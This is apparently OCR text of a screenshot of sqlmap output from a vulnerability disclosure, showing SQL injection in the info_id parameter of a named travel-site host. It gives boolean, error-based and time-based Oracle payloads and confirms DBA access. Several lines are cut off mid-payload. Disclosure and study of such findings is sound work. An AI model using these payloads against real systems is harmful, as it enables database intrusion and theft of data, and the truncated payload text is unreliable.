 [20:42:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: info_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tree_id=0&info_id=7622480 AND 3784=3784&sdate=2015-09-24&order_
_id=285818&user_id=123456
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: tree_id=0&info_id=7622480 AND 9481=(SELECT UPPER(XMLType(CHR(60
HR(58)||CHR(113)||CHR(120)||CHR(118)||CHR(112)||CHR(113)||(SELECT (CASE WHEN
81=9481) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(112
HR(113)||CHR(62))) FROM DUAL)&sdate=2015-09-24&order_cust_id=285818&user_id=
56
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: tree_id=0&info_id=7622480 AND 4007=DBMS_PIPE.RECEIVE_MESSAGE(CH
)||CHR(111)||CHR(109)||CHR(120),5)&sdate=2015-09-24&order_cust_id=285818&use
=123456
---
[20:42:32] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[20:42:32] [INFO] testing if current user is DBA
current user is DBA: True
[20:42:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:42:33] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sql
output\fenxiao.lvmama.com'
[*] shutting down at 20:42:33
www.wooyun.org